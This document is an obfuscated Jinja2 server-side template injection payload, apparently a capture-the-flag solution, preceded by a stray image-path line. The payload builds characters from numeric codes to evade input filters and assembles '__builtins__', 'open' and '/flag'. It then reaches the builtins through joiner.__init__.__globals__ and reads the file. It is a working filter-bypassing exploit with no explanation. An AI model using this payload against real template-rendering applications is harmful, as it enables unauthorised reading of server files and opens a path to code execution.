 {%set%20pc%20=%20g|lower|list|first|urlencode|first%}{%set%20c=dict(c=1).keys()|reverse|first%}{%set%20udl=dict(a=pc,c=c).values()|join%20%}
{%set%20xh=udl%(95)%}
{%set%20xg=udl%(47)%}
{%set%20a=udl%(97)%}
{%set%20b=udl%(98)%}
{%set%20e=udl%(101)%}
{%set%20f=udl%(102)%}
{%set%20g=udl%(103)%}
{%set%20i=udl%(105)%}
{%set%20l=udl%(108)%}
{%set%20n=udl%(110)%}
{%set%20o=udl%(111)%}
{%set%20p=udl%(112)%}
{%set%20s=udl%(115)%}
{%set%20t=udl%(116)%}
{%set%20u=udl%(117)%}
{%set%20v=udl%(118)%}
{%set%20c1=dict(xh=xh,pc=xh,b=b,u=u,i=i,l=l,t=t,v=i,n=n,s=s,udl=xh,a=xh).values()|join%}
{%set%20c2=dict(o=o,p=p,e=e,n=n).values()|join%20%}
{%set%20c2=dict(o=o,p=p,e=e,n=n).values()|join%20%}
{%set%20c3=dict(xg=xg,f=f,l=l,a=a,g=g).values()|join%20%}
{{joiner.  init  .  globals  .pop(c1).pop(c2)(c3).read()}}